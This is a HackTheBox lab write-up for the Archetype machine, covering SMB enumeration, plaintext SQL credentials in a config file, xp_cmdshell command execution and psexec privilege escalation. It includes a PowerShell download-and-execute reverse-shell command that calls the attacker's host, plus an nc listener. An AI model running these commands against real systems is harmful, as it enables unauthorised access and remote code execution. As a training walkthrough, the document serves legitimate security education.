[HackTheBox] Archetype
Overview

This is a writeup for HTB VM Archetype.
Killchain
Here's the killchain (enumeration → exploitation → privilege escalation) for this machine:

TTPs
1. 445/tcp/microsoft-ds/Windows Server 2019 Standard 17763 microsoft-ds: enumerate_proto_smb, enumerate_proto_smb_anonymous_access, privesc_psexec_login
2. 1433/tcp/ms-sql-s/Microsoft SQL Server 14.00.1000.00: enumerate_proto_sql, enumerate_proto_sql_ssis_dtsconfig, enumerate_app_powershell_history, exploit_sql_login, exploit_sql_xpcmdshell
Phase #1: Enumeration
1. Here's the Nmap scan result:
# Nmap 7.70 scan initiated Tue Apr 28 07:55:10 2020 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /root/toolbox/writeups/htb.archetype/results/10.10.10.27/scans/_quick_tcp_nmap.txt -oX /root/toolbox/writeups/htb.archetype/results/10.10.10.27/scans/xml/_quick_tcp_nmap.xml 10.10.10.27
Increasing send delay for 10.10.10.27 from 0 to 5 due to 32 out of 106 dropped probes since last increase.
Nmap scan report for 10.10.10.27
Host is up, received user-set (0.29s latency).
Scanned at 2020-04-28 07:55:24 PDT for 59s
Not shown: 996 closed ports
Reason: 996 resets
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 14.00.1000.00
| ms-sql-ntlm-info:
| Target_Name: ARCHETYPE
| NetBIOS_Domain_Name: ARCHETYPE
| NetBIOS_Computer_Name: ARCHETYPE
| DNS_Domain_Name: Archetype
| DNS_Computer_Name: Archetype
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-04-28T07:32:15
| Not valid after: 2050-04-28T07:32:15
| MD5: 1991 9c41 53a0 c167 df32 b67b 61b8 1d29
| SHA-1: 0e4e f065 a8c7 acbc 908f ee2e c308 1d69 b40f 5685
| -----BEGIN CERTIFICATE-----
| MIIDADCCAeigAwIBAgIQcwBdrws1MrBBCZkTyH2PuzANBgkqhkiG9w0BAQsFADA7
| MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA
| bABsAGIAYQBjAGswIBcNMjAwNDI4MDczMjE1WhgPMjA1MDA0MjgwNzMyMTVaMDsx
| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs
| AGwAYgBhAGMAazCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBALSwuifA
| DN4ACMe7B70oBUbpTthzMerRWg72fCSLmJWqgVrfwqBd/jlqvF2ytwrydVvp0i0b
| bBzYnwOqVj2CpEoQCbN2VZPATo1tv6dSbht4BKHdLDQOyLcflcdg+Fl1W4XCPf7w
| b4kMSWQHrr/paE388hh+yW1jyohBGB93tAHRBRFRS0D6u7DcgZxbznvYPf4a4mZN
| P45cLa3FGTR3Oc6hHCjqKlW4L1P3IjTPfFeUIuW1/3PQHn7ox/1STvIERh/Pfy3X
| fkZ4Z5Mar8nxjqlIOnmv6AnXDt4mtnfTzIA+MAZQ3x7hO8iX73V83m8pCMZR90nB
| /uDq4ln4HctzarkCAwEAATANBgkqhkiG9w0BAQsFAAOCAQEAEj8vggUbVWKJOPG2
| nUHJ9T5umrpswOmmKk+S/cKY3BGqTL1ChttzWytF23SR53iIwFrYLXbApKCE8c8b
| T3zcI6YNsOgqm/HOlFNKIaQNeEnVCAMLcugLnca4QeL00ZAHTgmpaUU1V498fw7h
| HV1/EOTi2+gt+6QUmNanH0g18Bh0hWX8wwEI1zervPrFUlOzrczT6GJy/D4RiAKg
| iW26m2V+Iteo3syOlUQKSCcYsG3+Pwnx1j3SYL4tn68xwR9Jj+cfig/dT3oR1DJN
| 3s57f0jimwBlIbod2HEdQDpxuijqYszpjTjqnWCvIT3YZip/OLa/12PyU0zwnQE8
| /R2Bwg==
|_-----END CERTIFICATE-----
|_ssl-date: 2020-04-28T15:10:19+00:00; +14m11s from scanner time.
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h38m11s, deviation: 3h07m50s, median: 14m11s
| ms-sql-info:
| 10.10.10.27:1433:
| Version:
| name: Microsoft SQL Server
| number: 14.00.1000.00
| Product: Microsoft SQL Server
|_ TCP port: 1433
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 53066/tcp): CLEAN (Couldn't connect)
| Check 2 (port 9662/tcp): CLEAN (Couldn't connect)
| Check 3 (port 45578/udp): CLEAN (Timeout)
| Check 4 (port 47960/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: Archetype
| NetBIOS computer name: ARCHETYPE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-04-28T08:10:20-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-28 08:10:22
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Apr 28 07:56:23 2020 -- 1 IP address (1 host up) scanned in 73.83 seconds
2. Here's the summary of open ports and associated AutoRecon scan files:

3. We find 445/tcp to be open and can use smbclient to check if it allows anonymous access:
smbclient -N -L \\\\10.10.10.27

4. We find a non-default share named backups which seems interesting. Let's explore further:
smbclient -N \\\\10.10.10.27\\backups

5. We find a prod.dtsConfig file on the SMB share. The .dtsConfig files are used by SQL Server Integration Services (SSIS). We find that this file contains plaintext credentials for the default SQL service user:

Findings
Open Ports
135/tcp msrpc Microsoft Windows RPC
139/tcp netbios-ssn Microsoft Windows netbios-ssn
445/tcp microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp ms-sql-s Microsoft SQL Server 14.00.1000.00
5985/tcp http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp msrpc Microsoft Windows RPC
49665/tcp msrpc Microsoft Windows RPC
49666/tcp msrpc Microsoft Windows RPC
49667/tcp msrpc Microsoft Windows RPC
49668/tcp msrpc Microsoft Windows RPC
49669/tcp msrpc Microsoft Windows RPC
Files
prod.dtsConfig
Users
sql: sql_svc
Phase #2: Exploitation
1. Since the 1443/tcp port is open for SQL service and we also have credentials for the default user, let's connect to the remote service and explore further:
mssqlclient.py -windows-auth "sql_svc@10.10.10.27"

2. We find that the user has sysadmin access (highest access level on SQL server) using the IS_SRVROLEMEMBER function. This allows us to enable xp_cmdshell to gain command execution:
SELECT IS_SRVROLEMEMBER('sysadmin')
EXEC sp_configure 'Show Advanced Options', 1;
reconfigure;
sp_configure;
EXEC sp_configure 'xp_cmdshell', 1
reconfigure;
3. Let's run the whoami command using the xp_cmdshell method and check our current privileges. We find that our current user sql_svc lacks Administrator access on the system:
xp_cmdshell "whoami"

4. Let's deploy a Powershell reverse shell on the system using xp_cmdshell to gain interactive access on the system:
type shell.ps1
xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.33/shell.ps1\");"
python3 -m http.server 80
ufw allow from 10.10.10.27 proto tcp to any port 80,443
nc -nlvp 443




5. We can now read the user.txt flag:
type C:\Users\sql_svc\Desktop\user.txt

Phase #2.5: Post Exploitation
sql_svc@ARCHETYPE> id
archetype\sql_svc
sql_svc@ARCHETYPE>
sql_svc@ARCHETYPE> uname
Host Name: ARCHETYPE
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
sql_svc@ARCHETYPE>
sql_svc@ARCHETYPE> ifconfig
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::f1b0:217c:824d:11d2
Link-local IPv6 Address . . . . . : fe80::f1b0:217c:824d:11d2%7
IPv4 Address. . . . . . . . . . . : 10.10.10.27
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:339d%7
10.10.10.2
sql_svc@ARCHETYPE>
sql_svc@ARCHETYPE> users
sql_svc
Administrator
Phase #3: Privilege Escalation
1. With our interactive shell running, we can now begin exploring the system further. Since the current user is a normal as well as service account, let's look at the Powershell history file to find any interesting commands:
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt

2. We find that the backups drive has been mounted using administrative privileges and the credentials are leaked in plaintext within the history file. We can use these credentials to gain elevated access on the system:
psexec.py administrator@10.10.10.27

3. We can now read the root.txt flag:
type C:\Users\Administrator\Desktop\root.txt

Loot
Credentials
ssh: administrator/MEGACORP_4......
sql: sql_svc/M3g4c0r....
Flags
C:\Users\sql_svc\Desktop\user.txt: 3e7b102e78218e935bf.............
C:\Users\Administrator\Desktop\root.txt: b91ccec3305e982400..............